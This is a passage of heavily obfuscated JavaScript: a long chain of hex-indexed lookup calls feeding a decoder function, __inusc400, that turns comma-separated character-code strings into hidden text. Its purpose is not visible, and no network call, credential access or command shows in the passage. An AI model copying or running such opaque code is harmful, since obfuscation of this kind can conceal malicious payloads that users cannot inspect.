5e8,0x36b,0xc4c,0x2be)]))+__inusc400(_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x844,0xb3c,0xd53,0x487)](_0x48c64a['OrLpx'](__inusc400,_0x3b019d(0x67f,0x781,0x61e,0xcc8)+_0x3b019d(0x1015,0x1160,0x15e6,0xfb7)+_0x26d48f(0x394,0x47c,0x885,0x7e3)),_0x48c64a[_0x3b019d(0x138a,0x1118,0x1195,0x16f3)](__inusc400,_0x3b019d(0x7aa,0xca6,0x842,0x6f2)+'4')),_0x48c64a[_0x3b019d(0xbec,0xd91,0xd9a,0xb5b)](_0x48c64a[_0x3b019d(0x4df,0xa3e,0xac8,0x715)](__inusc400,_0x48c64a['aNIdk']),__inusc400(_0x48c64a[_0x26d48f(0x914,0xacc,0xa22,0x95f)])),_0x48c64a[_0x26d48f(0x615,0x713,0x33c,0x809)](_0x48c64a[_0x3b019d(0xef7,0x10d1,0xd78,0xde8)](__inusc400(_0x48c64a[_0x3b019d(0xb1,0x714,0x8d8,0x621)]),_0x48c64a[_0x26d48f(0x163,-0x35c,0x433,-0x19f)](__inusc400,'99')),_0x48c64a[_0x26d48f(0x8cb,0x805,0xc5c,0x382)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x392,-0x18,0x42f)])),_0x48c64a[_0x26d48f(0x84b,0x4b0,0x572,0x2c7)](_0x48c64a[_0x26d48f(0x1c0,0x541,0x126,0x21)](__inusc400,_0x48c64a['LsRSS']),_0x48c64a['mJppU'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x117,0x1db,0xbe1)]))+__inusc400(_0x48c64a['HAXlp'])+__inusc400(_0x3b019d(0xe06,0xbb3,0x605,0x9a7)),_0x48c64a[_0x26d48f(0x353,0x6e6,0x19,-0xf6)](_0x48c64a[_0x3b019d(0x3cb,0x672,0xdb,0x8e3)](__inusc400,_0x48c64a[_0x26d48f(0x973,0x555,0x6c1,0xd3a)]),_0x48c64a[_0x26d48f(0x719,0x30f,0x89b,0x43a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x261,0x22d,0x5c8)]))+__inusc400(_0x48c64a[_0x3b019d(0xc10,0x10ec,0xb60,0xbfd)]),_0x48c64a[_0x3b019d(0xc29,0xdb5,0xd33,0x939)](_0x48c64a[_0x26d48f(0xad4,0xfaa,0x107e,0x7ae)](__inusc400,_0x48c64a[_0x26d48f(0x61c,0x42,0xb57,0x402)])+_0x48c64a[_0x3b019d(0x7f1,0x558,0x709,0x7cf)](__inusc400,_0x48c64a[_0x3b019d(0xbed,0xa2d,0xf93,0xbcb)]),_0x48c64a[_0x3b019d(0x11c4,0xd09,0x6fc,0x126d)](__inusc400,_0x48c64a[_0x3b019d(0x8d0,0x8d7,0x349,0xa17)])),_0x48c64a[_0x26d48f(0xa80,0xcc7,0xf55,0xe94)](_0x48c64a[_0x3b019d(0xe69,0xb24,0x1113,0xb87)](_0x48c64a[_0x26d48f(0x25a,0xdb,0x649,-0x5a)](_0x48c64a['YoraU'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0xadc,0x69d,0x84d)]),_0x48c64a[_0x26d48f(0x18d,-0x109,0x674,-0x397)](__inusc400,_0x3b019d(0x693,0xb20,0x10f6,0xc47)))+_0x48c64a[_0x26d48f(0x1d8,-0x265,0x38d,0x41b)](__inusc400,_0x48c64a['GfKxC']),_0x48c64a[_0x26d48f(0xa24,0x4b6,0x6bf,0xa51)](__inusc400,'99')),_0x48c64a[_0x3b019d(0xd5b,0xa55,0x67a,0xf2c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xa29,0x957,0xa7b)])),_0x48c64a[_0x26d48f(-0x6,0x281,-0xb2,-0x607)](_0x48c64a[_0x26d48f(-0x155,-0x26,-0x126,-0x537)](_0x48c64a[_0x3b019d(0xbfd,0xb0b,0xb01,0x103e)](__inusc400,_0x48c64a['jUVwu']),_0x48c64a[_0x3b019d(0x993,0xa21,0x6db,0x4d7)](__inusc400,_0x48c64a[_0x3b019d(0xce2,0x852,0xce7,0xa60)])),__inusc400(_0x48c64a[_0x26d48f(0xb08,0xe80,0x924,0xdc4)])),_0x48c64a[_0x26d48f(0x4af,0xaed,0x750,0x1f5)](_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x26d48f(0x10c,-0x2d7,0x6b3,0x17f)]),_0x48c64a[_0x26d48f(0x89,0x58e,0x12e,-0x5c7)](__inusc400,_0x48c64a[_0x26d48f(0xb4b,0xd9c,0xeb5,0x8fb)])),_0x48c64a['QVJea'](_0x48c64a['VNOBR'](__inusc400,_0x48c64a[_0x26d48f(0x6f6,0x102,0x18d,0x3da)]),_0x48c64a[_0x26d48f(0xb44,0xb43,0x90e,0x6e5)](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ad,0xa6d,0x327,0x25c)](__inusc400,_0x48c64a[_0x3b019d(0x499,0x681,0xa6f,0x87c)]),_0x48c64a[_0x3b019d(0xbc9,0xb1a,0x56d,0xddd)](__inusc400,_0x48c64a[_0x3b019d(0x161d,0xff2,0xb5b,0x11af)])+_0x48c64a[_0x3b019d(0xde2,0xf67,0xfdb,0xe7c)](__inusc400,'117,99,108'),_0x48c64a['BIXoX'](_0x48c64a[_0x3b019d(0x10e3,0x1099,0xc40,0xd21)](__inusc400,_0x48c64a['dPtjr']),_0x48c64a['AJORn'](__inusc400,_0x48c64a['GPjbL'])),_0x48c64a[_0x26d48f(0xa7b,0xe35,0x4d8,0x109b)](_0x48c64a[_0x3b019d(0x14ac,0x1110,0x14c1,0x174c)](_0x48c64a['vDsQt'](__inusc400,_0x3b019d(0xe12,0x1097,0xaf7,0x11dd)+'0'),_0x48c64a[_0x3b019d(0x12e5,0xe3b,0xaf6,0x12f0)](__inusc400,_0x48c64a[_0x26d48f(0x20a,0x861,0x4a2,0x212)])),_0x48c64a[_0x26d48f(0x67b,0xccd,0xb09,0x9c2)](__inusc400,_0x48c64a[_0x26d48f(0x486,0x3f0,0x4de,0x675)])),_0x48c64a[_0x3b019d(0x10c4,0xca4,0xfdc,0xb25)](__inusc400(_0x48c64a[_0x26d48f(0x251,0x3e2,-0x247,-0x382)]),_0x48c64a[_0x3b019d(0xc61,0x732,0x15e,0x8ee)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x70e,0x861,0xcfc)]))+_0x48c64a[_0x3b019d(0x948,0xb11,0xed2,0xbb4)](__inusc400,_0x48c64a[_0x3b019d(0x97c,0xd6c,0x7d1,0xa57)]),_0x48c64a[_0x26d48f(0x89f,0x851,0x65e,0x4aa)](_0x48c64a['JfDrs'](__inusc400,_0x48c64a[_0x26d48f(0x505,0x8b5,0x4d8,0x3d0)]),_0x48c64a[_0x26d48f(-0x9b,0x56b,-0xe6,-0x14f)](__inusc400,_0x26d48f(0x7c4,0xd01,0x678,0x75e))),_0x48c64a[_0x26d48f(0x1a6,0x5d5,0x96,0x289)](_0x48c64a['TTSdR'](_0x48c64a[_0x3b019d(0x60f,0x66a,0xbe0,0xc0e)](_0x48c64a[_0x3b019d(0x4b0,0xb0c,0x64f,0xe58)](__inusc400,_0x26d48f(0x98a,0xa23,0xb66,0x533)+_0x26d48f(0x1e1,0x7dd,-0x3f1,-0x334)),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x26d48f(0x8b6,0x3a2,0x39c,0x299)])),_0x48c64a[_0x26d48f(0x5cc,0x63e,0x4de,0x2a0)](__inusc400,_0x3b019d(0x563,0x6d7,0xabc,0x51b))),_0x48c64a[_0x26d48f(0x67f,0x6df,0x363,0xbe5)](__inusc400,_0x48c64a['kJpCi'])),_0x48c64a[_0x3b019d(0x11dc,0x11d2,0x179d,0xe57)](_0x48c64a[_0x3b019d(0x120e,0x1028,0xe26,0xda1)](__inusc400,_0x26d48f(0x679,0xb4f,0x57a,0x80d)+'4')+__inusc400(_0x48c64a['xsCgh']),_0x48c64a[_0x3b019d(0x575,0x79c,0x19d,0xc97)](__inusc400,_0x48c64a[_0x3b019d(0x994,0xc5c,0xf5c,0x87c)])),_0x48c64a[_0x26d48f(0x313,0x38e,0x8e0,0x82e)](__inusc400(_0x48c64a[_0x26d48f(0x4df,-0x11f,0xaa,0x731)])+_0x48c64a[_0x3b019d(0xabe,0x746,0xc26,0x771)](__inusc400,_0x48c64a[_0x26d48f(0x1f8,0x45d,-0x2ed,0x81)])+_0x48c64a['Zfjto'](__inusc400,_0x48c64a[_0x3b019d(0x996,0x615,0x41c,0x1a5)]),__inusc400(_0x48c64a[_0x26d48f(0x23,0x41d,-0x37a,-0x51e)])),_0x48c64a[_0x3b019d(0x97a,0xa72,0xb67,0xbba)](__inusc400,_0x48c64a[_0x26d48f(-0x32,0x6e,0x22f,0x5f)]),_0x48c64a[_0x26d48f(-0xad,-0x445,-0x684,-0x4d5)](__inusc400,_0x48c64a[_0x3b019d(0x8b5,0xc87,0x89c,0x11d0)]),_0x48c64a[_0x26d48f(0x1ac,0x5dd,-0x2fc,-0x3c7)](_0x48c64a['BEPOv'](__inusc400,_0x48c64a['ZzhGx'])+_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x3b019d(0xd4e,0xa24,0x7bf,0x7f9)]),__inusc400(_0x48c64a['lKnkS'])),_0x48c64a[_0x26d48f(0xf0,0x4c0,0x226,-0x171)](_0x48c64a['pMdPD'](__inusc400,_0x48c64a['Gaskn']),__inusc400(_0x48c64a[_0x3b019d(0xbc4,0xf16,0xe6c,0x933)]))+_0x48c64a[_0x26d48f(0x58f,0x959,0x7d6,0x148)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f6,0x993,0x903)]),_0x48c64a['SCCsS'](__inusc400,'117,119,10'+_0x26d48f(0x827,0xa8e,0xe09,0x5d4)+'126,108,12'+'2'),_0x48c64a['ACYki'](_0x48c64a[_0x26d48f(-0x162,-0x2ac,-0x5e4,0x409)](__inusc400(_0x48c64a['gnAIc']),_0x48c64a[_0x3b019d(0xfca,0xb04,0x8aa,0xb8a)](__inusc400,_0x48c64a[_0x26d48f(-0xe2,-0x125,0x16a,0x30c)])),_0x48c64a[_0x3b019d(0xef7,0xdd6,0x1129,0xa5d)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x910,0xe76,0x3ae)])),_0x48c64a[_0x26d48f(0x1ee,0x429,0x537,-0x3d9)](__inusc400,_0x26d48f(0x2c0,0x335,0xab,0x8cf)+_0x26d48f(-0x97,0x207,0x27d,0x4cf)+'128'),_0x48c64a[_0x3b019d(0x12c6,0xf51,0xa4d,0x14b0)](_0x48c64a[_0x3b019d(-0x70,0x51f,0x295,0xa1b)](_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x3b019d(0x2d2,0x777,0x598,0x594)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x746,0xfd6,0x8ee)])),_0x48c64a[_0x3b019d(0x12a5,0xef9,0x12c5,0xc7d)](__inusc400,_0x48c64a[_0x3b019d(0xbf9,0x8c6,0x850,0xbd1)])),_0x48c64a['jepBQ'](_0x48c64a['EvKPp'](_0x48c64a[_0x3b019d(0xb74,0x991,0xd1c,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0x75,0x3a4,-0x296,-0x35d)]),__inusc400(_0x48c64a[_0x26d48f(0x42b,0x99d,0x28f,-0x16)])),_0x48c64a[_0x3b019d(0xa65,0xcf5,0x123b,0xeb8)](__inusc400,_0x26d48f(-0xc7,-0x3aa,-0x52c,-0x1ac)+',102')),_0x48c64a['RjcDT'](_0x48c64a[_0x3b019d(0x977,0xd36,0xf15,0x12e2)](_0x48c64a[_0x26d48f(0x4d7,0x71,-0x1e,0x985)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x935,0x9b4,0xbe0)]),_0x48c64a[_0x3b019d(0xbbf,0x7e1,0x575,0x881)](__inusc400,_0x3b019d(0xd69,0x9da,0x59c,0xabe)+_0x26d48f(0x6ce,0x417,0x29b,0xa77))),_0x48c64a[_0x26d48f(0x69b,0x92f,0x630,0x8c3)](__inusc400,_0x26d48f(0x3a4,0x3d7,-0x7c,-0x223))),_0x48c64a['zeQrw'](_0x48c64a[_0x3b019d(0x6af,0xb23,0xa6d,0x117f)](_0x48c64a['nZQBb'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xd03,0xad3,0x1365)]),_0x48c64a[_0x3b019d(0x8f7,0x8fd,0x35a,0xf4f)](__inusc400,_0x48c64a[_0x3b019d(0x126e,0x10ec,0xaf5,0x13e7)])),_0x48c64a[_0x3b019d(0x1256,0x10ee,0xced,0xeca)](__inusc400,_0x48c64a[_0x26d48f(0x6f,-0x440,-0x3eb,0x297)]))+__inusc400(_0x48c64a['fIwMU']),_0x48c64a[_0x3b019d(0x4de,0xb23,0x6ac,0xeb8)](_0x48c64a[_0x3b019d(0x364,0x64a,0xd5,0x69f)](_0x48c64a[_0x26d48f(0x596,0x209,0x252,0x385)](__inusc400,_0x48c64a[_0x26d48f(0x422,0x31b,0x3fa,0xa33)])+_0x48c64a[_0x26d48f(0x7fd,0xb88,0x805,0x432)](__inusc400,_0x26d48f(0x25f,0x1eb,0x43a,-0x2e3)),_0x48c64a[_0x3b019d(0x78a,0x888,0x509,0xa37)](__inusc400,_0x48c64a[_0x3b019d(0xd98,0x852,0x987,0x4ed)])),__inusc400(_0x48c64a[_0x3b019d(0x10ff,0xfbc,0xa1c,0x13d2)])),_0x48c64a[_0x26d48f(0x4b5,-0x9d,0xaf9,-0x131)](__inusc400,_0x3b019d(0xcc8,0xe6f,0x1141,0x1293)+_0x26d48f(0xab2,0xcab,0xd7c,0x8aa)+'04,106,107'),_0x48c64a[_0x3b019d(0x10ca,0x115a,0xd52,0x13fc)](__inusc400,_0x26d48f(-0xef,-0x3ff,0x34a,-0x365)+_0x3b019d(0x10f4,0xbaf,0xf7b,0xa4d)+_0x26d48f(0x57f,0x887,0x3a7,0x492)+'8'),_0x48c64a['eJHSD'](_0x48c64a[_0x3b019d(0x5ac,0x71b,0xab0,0x815)](_0x48c64a[_0x3b019d(0xee3,0xa73,0x50f,0xacd)](__inusc400,_0x48c64a[_0x26d48f(0x531,0x33b,0x2e4,0x54e)])+_0x48c64a[_0x26d48f(0x532,0x804,0x66c,0x521)](__inusc400,_0x48c64a[_0x3b019d(0x578,0xbbe,0x9e6,0xb8a)]),_0x48c64a['mARgW'](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0xaea,0x1132,0x61b,0x689)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['EfSEH'](_0x48c64a[_0x3b019d(0x6a2,0x68f,0xc44,0x2fd)](_0x48c64a['iynzK'](_0x48c64a[_0x3b019d(0xb2c,0x875,0x789,0x6b4)](__inusc400,_0x48c64a[_0x26d48f(0x6cf,0xfc,0x67a,0xb38)]),_0x48c64a[_0x26d48f(0x4e4,-0x7b,0x92,0x626)](__inusc400,_0x48c64a['kDOUb'])),__inusc400(_0x48c64a['LZSYS'])),__inusc400('99'))+__inusc400(_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c7,0xd89,0xf59,0xf87)](__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x1b2,0x9a4,0x479)])+_0x48c64a['QoFjP'](__inusc400,_0x26d48f(0x9cc,0x57a,0x5bf,0xde1)),_0x48c64a[_0x26d48f(0x9f2,0x3ec,0xa2d,0x7b2)](__inusc400,_0x48c64a[_0x3b019d(0x1327,0xf41,0x14be,0x959)])),_0x48c64a[_0x26d48f(-0x161,-0x775,-0x40b,-0x15e)](_0x48c64a[_0x26d48f(0x5e,0x32,0x256,0x320)](__inusc400,_0x48c64a[_0x3b019d(0x823,0xdf8,0xa7f,0xef2)]),_0x48c64a[_0x26d48f(-0x99,-0xa0,0x1c2,-0x22b)](__inusc400,'117,101,11'+'1'))+_0x48c64a[_0x26d48f(0xec,-0x36d,-0x2d,0x566)](__inusc400,_0x48c64a[_0x26d48f(0xb62,0x727,0xf59,0x68a)]),_0x48c64a[_0x3b019d(0x112f,0xfd0,0x970,0xa02)](_0x48c64a['DzWYJ'](_0x48c64a[_0x3b019d(0x105e,0xfcb,0xce7,0x1404)](_0x48c64a[_0x26d48f(0xa25,0x639,0x4ba,0x5fb)](__inusc400,_0x48c64a['Vvmzx']),_0x48c64a[_0x26d48f(0xb13,0x8c1,0x7cb,0x5cf)](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x389,0x10e,-0x2d)])),__inusc400(_0x48c64a[_0x26d48f(0xb54,0xeb6,0x10aa,0x966)])),_0x48c64a['anOFJ'](__inusc400,_0x48c64a['uZzEh']))+_0x48c64a[_0x3b019d(0x1496,0xf31,0xcb5,0x1383)](__inusc400,_0x48c64a[_0x3b019d(0xb94,0x8d7,0xce8,0xe57)]),_0x48c64a['kvFRJ'](__inusc400(_0x48c64a['sqFyg']),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0xad3,0x630,0xdde,0x8a2)])),_0x48c64a['JaFLA'](_0x48c64a[_0x3b019d(0xde8,0x10da,0xab6,0xe38)](_0x48c64a[_0x3b019d(0xc64,0x756,0x13a,0x876)](__inusc400,_0x26d48f(0x975,0xed4,0x9a7,0xfd6)+_0x3b019d(0x9d3,0xd1b,0x106d,0x12c3)+_0x3b019d(0xb34,0x989,0x7ba,0x730)+_0x3b019d(0x124,0x55a,0x697,0xb0e)),_0x48c64a[_0x26d48f(0x655,0x823,0xc47,0x4e2)](__inusc400,'99')),_0x48c64a['yuHQY'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a['AdFKe'](_0x48c64a[_0x26d48f(0x29d,-0x57,-0x35e,0x419)](__inusc400,_0x48c64a[_0x3b019d(0xb66,0xc2d,0xd30,0xfd2)])+_0x48c64a[_0x3b019d(0xa79,0x5ce,0x42d,0x18b)](__inusc400,_0x48c64a[_0x3b019d(-0x4,0x60f,0xbb1,0x1ff)]),__inusc400(_0x3b019d(0x54a,0x85f,0xaf0,0x384))),_0x48c64a[_0x26d48f(0x48,-0x60a,-0x3f0,0x2d7)](_0x48c64a[_0x26d48f(0xb32,0xf20,0x10f3,0xc6f)](__inusc400,_0x26d48f(0x808,0x5ab,0x53d,0x1b4)+_0x26d48f(-0xda,-0x2eb,-0x4e6,-0x23e)+'118,112'),_0x48c64a[_0x3b019d(0xbac,0x8cf,0xdc2,0x6a0)](__inusc400,_0x48c64a[_0x3b019d(0xab3,0xc5c,0xdfe,0x677)])),_0x48c64a[_0x3b019d(0xf96,0xc35,0x9a2,0xc37)](__inusc400(_0x48c64a[_0x26d48f(0x3f2,0x6e1,0x3d5,0x80d)])+_0x48c64a['tHRtB'](__inusc400,_0x3b019d(0x1286,0x1113,0x1503,0xc60)+'0,118'),_0x48c64a[_0x26d48f(0x52a,0x1cf,0xadd,0x70a)](__inusc400,_0x48c64a['iIWWa'])),_0x48c64a[_0x26d48f(0x774,0x763,0x4d7,0x793)](__inusc400,'99,113,112'+_0x26d48f(0x283,-0x3b3,0x2a7,0x61d)+_0x3b019d(0x7d4,0xc4c,0xcf4,0xb87)+_0x3b019d(0x1074,0xc02,0x1143,0x1163)),_0x48c64a[_0x26d48f(0x5ea,0x786,0xc2,0x3df)](_0x48c64a[_0x3b019d(0x9a5,0x5c4,0x52f,0x58c)](__inusc400,_0x3b019d(0xcc1,0x9e7,0x7fc,0xa80)+_0x26d48f(0xb1a,0x72d,0x52f,0xa08)),__inusc400(_0x48c64a[_0x26d48f(0xb54,0x5c7,0x876,0xf40)]))+_0x48c64a[_0x3b019d(0x11c,0x6fb,0x783,0x535)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x431,0x29c,0x880)]),__inusc400(_0x48c64a[_0x26d48f(0x89c,0x29c,0xa93,0xb4e)]),_0x48c64a[_0x3b019d(0x8f2,0xc27,0x909,0xf6e)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0xc08,0xb19,0x5a0,0x6e6)]),_0x48c64a['ulefJ'](__inusc400,'106'))+__inusc400(_0x48c64a['Gzepd']),_0x48c64a[_0x26d48f(0x5d6,0x2bf,0x3eb,0x8a8)](_0x48c64a[_0x26d48f(0x3af,-0x137,0x86f,0x623)](__inusc400,_0x48c64a['KXboo']),__inusc400(_0x48c64a['MNdvp'])),_0x48c64a['Icund'](__inusc400,_0x48c64a['adEmC'])+_0x48c64a['RJzDa'](__inusc400,_0x48c64a['rGxiv']),_0x48c64a[_0x3b019d(0x88e,0x847,0xcc5,0x728)](_0x48c64a[_0x3b019d(0xe4d,0xa73,0xda4,0xc81)](__inusc400,_0x26d48f(0x506,0x360,0xb3d,0x1bf)+_0x26d48f(0x527,0x2fd,0x67c,0xb84)+'16'),_0x48c64a[_0x26d48f(0x47d,-0xd0,0x450,0x5f6)](__inusc400,'104')),_0x48c64a[_0x3b019d(0xbfd,0x87a,0x31a,0x7d1)](_0x48c64a[_0x26d48f(0x472,0xa2f,0x326,0x6ec)](__inusc400,_0x48c64a[_0x3b019d(0xf98,0xe7f,0x10a8,0x12cc)]),_0x48c64a['jMqya'](__inusc400,'117')),__inusc400(_0x48c64a[_0x3b019d(0x1589,0x118d,0xc93,0xb86)]),__inusc400(_0x48c64a[_0x26d48f(0x3f8,0x737,0x8fe,0x6a7)]),_0x48c64a[_0x26d48f(0x1fd,0x4a3,0x50b,-0x267)](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0x68,-0x5fa,0x181,-0x573)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x7ec,0x640,0x782)]),__inusc400(_0x48c64a['eFODt']))+__inusc400(_0x48c64a[_0x3b019d(0x141,0x5f7,0xbd9,0x43b)]),_0x48c64a[_0x3b019d(0x1cb,0x618,0xa51,0x5a8)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x367,0x168,0x1c9)])),_0x48c64a[_0x26d48f(0x19e,0x3b9,-0x1f8,0x345)](_0x48c64a[_0x3b019d(0x501,0xa4d,0x757,0xb9a)](__inusc400,_0x48c64a[_0x3b019d(0xb48,0x705,0x21f,0x5ac)]),_0x48c64a[_0x26d48f(0x972,0x97b,0x3d6,0xef7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0x7b1,0x978,0x4bc)])),_0x48c64a[_0x3b019d(0x3a9,0x63d,0x905,0x240)](_0x48c64a[_0x3b019d(0x72c,0xbd3,0x114a,0x1049)](_0x48c64a[_0x26d48f(0x517,0x22d,0x241,0x457)](__inusc400,_0x48c64a[_0x3b019d(0x3c0,0x74b,0x312,0xac4)]),_0x48c64a[_0x3b019d(0xf85,0xd4c,0xf35,0x992)](__inusc400,'113')),__inusc400(_0x48c64a[_0x26d48f(0x5e8,-0x4e,0x4f3,0x3d9)])),__inusc400(_0x48c64a[_0x3b019d(0xc58,0x994,0x880,0xba9)]),_0x48c64a[_0x26d48f(0x62b,0x724,0x566,0x1f4)](_0x48c64a[_0x26d48f(0x78e,0x779,0x8be,0xa44)](_0x48c64a[_0x3b019d(0x6f2,0x8b2,0xc63,0x9b7)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0xb46,0xe6c,0x1127,0x140d)](_0x48c64a[_0x26d48f(0x8a5,0x368,0xa83,0x69d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x557,-0x11c,-0xb2)]),_0x48c64a[_0x26d48f(0x128,-0xc8,0x11d,0x761)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb6c,0xbb6,0xcb)])),__inusc400(_0x48c64a[_0x3b019d(0x10c1,0xc5c,0x9fb,0x648)])),_0x48c64a['VNOBR'](__inusc400,'113,118,10'+'7')),_0x48c64a[_0x26d48f(0xb0e,0xfb9,0xc32,0xb84)](__inusc400,_0x48c64a[_0x26d48f(0xb28,0x10a2,0x622,0x7f6)])),_0x48c64a[_0x3b019d(0x1198,0xe4e,0x113a,0x94c)](__inusc400,_0x48c64a[_0x3b019d(0x9cd,0x568,0x228,0x8bb)])),_0x48c64a[_0x3b019d(0xdbe,0x91d,0x72c,0xade)](_0x48c64a[_0x26d48f(-0x10e,-0x6b6,-0xc9,-0x654)](__inusc400,_0x48c64a[_0x26d48f(0xb2a,0x10e9,0xcb3,0xbff)]),_0x48c64a[_0x3b019d(0x123c,0xe08,0xba0,0xd64)](__inusc400,_0x48c64a['ksKVQ'])),_0x48c64a[_0x3b019d(0x288,0x8a4,0x5a9,0x2a4)](__inusc400,_0x48c64a[_0x3b019d(0xb2c,0xe09,0xd27,0x859)]),_0x48c64a[_0x26d48f(0xb6,0x593,-0x443,0x10c)](__inusc400,_0x3b019d(0xf95,0xf22,0xfc2,0x13d5)+'9,109,120')+_0x48c64a[_0x26d48f(0x889,0xda0,0x2d4,0xc91)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x71e,0x301,0x75e)]),_0x48c64a[_0x3b019d(0x62e,0x6bf,0xb2f,0x581)](__inusc400(_0x48c64a[_0x26d48f(0x157,-0x42d,-0x10b,0x76b)]),__inusc400(_0x48c64a['vNqcq']))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x76b,0x7b1,0xc5e,0x200)]),_0x48c64a[_0x3b019d(0x11eb,0x1016,0x14e5,0x115a)](_0x48c64a[_0x3b019d(0xa77,0x78c,0x262,0xa9b)](__inusc400,_0x48c64a[_0x26d48f(0x157,-0x13e,0x39d,0x296)]),__inusc400(_0x26d48f(0x671,0xc79,0xbda,0x304)+_0x26d48f(0x896,0x3fc,0xcc3,0xe4b))),_0x48c64a[_0x26d48f(0x1d2,0x1d0,0x5f1,0x4ea)](_0x48c64a[_0x3b019d(0x113b,0xd13,0xa58,0xdfc)](_0x48c64a[_0x26d48f(0x7b4,0x541,0xdcd,0x502)](__inusc400,'108,107'),_0x48c64a[_0x3b019d(0x1038,0xe68,0x13de,0x14b7)](__inusc400,_0x3b019d(0x4e2,0xa08,0x65b,0x959))),__inusc400(_0x48c64a[_0x26d48f(0x417,0x2cf,0xa1d,0x237)])),_0x48c64a['wIDwM'](_0x48c64a[_0x3b019d(0xa55,0x677,0xa52,0x54b)](_0x48c64a[_0x26d48f(0x9c7,0x4bf,0xb03,0x414)](__inusc400,_0x48c64a[_0x3b019d(0x54e,0x7a5,0x91e,0x459)])+_0x48c64a[_0x3b019d(0x106f,0xf7f,0x1293,0x1166)](__inusc400,_0x48c64a[_0x26d48f(0x3cd,-0x15b,0x48a,0x96f)]),_0x48c64a['IPQZV'](__inusc400,_0x26d48f(0x394,0x5d0,0x372,0x759))),_0x48c64a[_0x26d48f(0x88e,0x931,0xabd,0x6c2)](__inusc400,_0x48c64a[_0x3b019d(0x1153,0xf61,0x14bd,0xfe1)])),_0x48c64a[_0x26d48f(0x67a,0x6cf,0x9aa,0xc46)](_0x48c64a[_0x26d48f(0x517,0x271,0x8a8,0x406)](__inusc400,_0x48c64a[_0x26d48f(0x8a6,0xda2,0xab3,0x27c)])+_0x48c64a[_0x3b019d(0xe28,0xc31,0x9a9,0xada)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0xca,0x331,0x2b8)]),_0x48c64a['acKmT'](__inusc400,_0x26d48f(0x53f,0x491,0x2db,-0xda))),_0x48c64a[_0x3b019d(0x1031,0xc64,0x63f,0x9b1)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0x503,0x9cf,0x524,0xd8a)](__inusc400,_0x3b019d(0x54b,0xa1f,0xbc4,0xbf6)+_0x26d48f(0x165,-0x490,0x541,-0x3fc)+_0x3b019d(0xe96,0xaf9,0x101b,0xf77)+'8'),_0x48c64a[_0x3b019d(0xb91,0x8e7,0xc7a,0xb96)](__inusc400,'98')),__inusc400(_0x3b019d(0x6d1,0xa78,0xaef,0x73b))),_0x48c64a[_0x26d48f(0xaf3,0xa7f,0x9c9,0xd07)](_0x48c64a['xWFnU'](__inusc400,_0x48c64a['mvjIW']),_0x48c64a[_0x26d48f(0x794,0x68c,0x36a,0xa88)](__inusc400,_0x48c64a['Vvmzx'])),__inusc400(_0x26d48f(0x1e5,0x1dd,0x515,0x5cc)+_0x26d48f(0x293,0x6a,0x75b,-0x3a2))+_0x48c64a[_0x26d48f(0x221,0x767,0x809,-0xe1)](__inusc400,'118,116,10'+'1,101,121')+_0x48c64a[_0x3b019d(0x4f5,0x831,0xa33,0x350)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0x741,0x23c,0x93e,0xb07)](_0x48c64a[_0x26d48f(0x1b0,0x271,0x31d,0x660)](__inusc400,_0x26d48f(0x52c,-0x9d,0x38f,0x4a1)+'1,105,111,'+_0x3b019d(0x138b,0xf21,0x9c3,0xbfc)+'7'),_0x48c64a[_0x26d48f(0x401,0x7b7,0x5c8,-0x50)](__inusc400,_0x3b019d(0x941,0x6d7,0x3b2,0xd08)))+__inusc400(_0x48c64a[_0x3b019d(0xd79,0xb53,0xccc,0x5ea)]),_0x48c64a['MzieC'](_0x48c64a[_0x3b019d(0x1401,0xdb9,0x134c,0x119e)](__inusc400(_0x48c64a[_0x3b019d(0xfd3,0xd6b,0xecc,0xdc0)]),_0x48c64a[_0x3b019d(0xf9d,0xa0c,0x79a,0x3f1)](__inusc400,_0x48c64a[_0x3b019d(0x120,0x696,0xcd4,0xc72)])),__inusc400(_0x48c64a[_0x3b019d(0x8fa,0x565,0x4d8,0x8b0)])),_0x48c64a[_0x3b019d(0xa99,0x7b4,0x81d,0x8fe)](_0x48c64a['jZxrn'](__inusc400,_0x26d48f(0x9e0,0x5a1,0xb91,0x446)+',101'),_0x48c64a[_0x3b019d(0x132c,0x112d,0x135d,0x15c2)](__inusc400,_0x48c64a['ICiVn']))+_0x48c64a[_0x26d48f(0x7ed,0x862,0x674,0x1f1)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x3c8,0xa81,0x4ba)]),_0x48c64a[_0x3b019d(0xe7a,